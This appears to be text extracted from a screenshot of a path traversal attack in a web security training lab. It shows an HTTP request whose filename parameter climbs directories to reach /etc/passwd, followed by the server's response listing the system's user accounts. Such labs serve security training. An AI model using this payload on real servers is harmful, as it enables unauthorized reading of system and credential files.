 GET /image?filename=/var/www/images/../../../../../../etc/passwd HTTP/2
Host: 0afa001403187329806dc677001600c3.web-security-academy.net
Cookie: session=mOwu9iSFyAVZhWjZBOZw0Ew8oFItkq6T
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash